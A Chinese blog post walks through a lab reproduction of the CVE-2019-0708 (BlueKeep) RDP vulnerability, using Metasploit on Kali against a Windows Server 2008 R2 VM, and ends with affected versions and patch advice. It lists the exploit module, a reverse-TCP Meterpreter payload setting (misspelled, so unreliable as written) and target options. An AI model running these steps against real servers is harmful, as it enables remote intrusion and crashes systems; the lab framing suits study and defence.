标签:绕过 完成 通过 width dash 蓝屏 入侵 使用 环境搭建

1.漏洞简介:

Windows系列服务器于2019年5月15号,被爆出高危漏洞,该漏洞影响范围较广,windows2003、windows2008、windows2008 R2、windows xp系统都会遭到攻击,该服务器漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的。这个漏洞是今年来说危害严重性最大的漏洞,跟之前的勒索,永恒之蓝病毒差不多。CVE-2019-0708漏洞是通过检查用户的身份认证,导致可以绕过认证,不用任何的交互,直接通过rdp协议进行连接发送恶意代码执行命令到服务器中去。如果被攻击者利用,会导致服务器入侵,中病毒,像WannaCry 永恒之蓝漏洞一样大规模的感染。

2.环境搭建:

攻击机:虚拟机kali-2019(已经收纳cve-2019-0708漏洞利用模块)

受害机:虚拟机windws server 2008 R2



windows 2008开启3389端口。



windows 2008关闭防火墙(控制面板——系统和安全——windows防火墙——打开或关闭windows防火墙)。

这样我们整个环境部署完成。



3.漏洞复现:

使用kali打开metasploit。

msfconsole

搜索cve-2019-0708。

search cve-2019-0708



使用攻击模块。

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

写入payload。

set payload windows/x64/meterpeter/recverse_tcp

![]()

查看配置。

show options

写入目标ip、本机ip。

set RHOSTS set LHOST



写入主机。

set target 3

这里我们使用的是vmware所以选择3就行,

开始攻击

run/exploit



发现我们windows 2008立马蓝屏。

4.影响版本:

windows2003

windows2008

windows2008 R2

windows xp

5.安全建议:

下载官方补丁。

标签:绕过 完成 通过 width dash 蓝屏 入侵 使用 环境搭建

原文地址:https://www.cnblogs.com/cowherd/p/13095900.html